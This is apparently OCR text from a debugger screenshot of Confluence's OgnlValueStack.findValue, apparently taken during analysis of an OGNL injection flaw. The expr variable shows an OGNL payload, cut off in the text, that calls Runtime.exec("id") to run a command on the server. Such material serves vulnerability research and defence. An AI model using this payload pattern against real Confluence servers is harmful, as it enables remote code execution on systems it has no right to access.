 72 public Object findValue(String expr) { expr: "(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream()
73 try {
74 if (expr == null) {
75 return null;
76 } else {
77 if (this.overrides != null && this.overrides.containsKey(expr)) {
78 expr = (String)this.overrides.get(expr);
79 }
80
81 return this.defaultType != null ? this.findValue(expr, this.defaultType) : Ognl.getValue(OgnlUtil.compile(expr), this.context, this.root);
82 }
Debug: Confluence
Debugger Console
Frames Threads Variables Memory Overhead
"http-nio-8090-e...p "main": RUNNING
this = {OgnlValueStack@50817}
findValue:137, OgnlValueStack (com.opensymphony.xwork.u
expr = "(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream(),"utf-8")).(@c ... View
Class Count Diff
translateVariables:39, TextParseUtil (com.opensymphony.xw
this.defaultType = null
execute:95, ActionChainResult (com.opensymphony.xwork)
LOG = {LogAdapter$Slf4jLocationAwareLog@50945}
this.overrides = null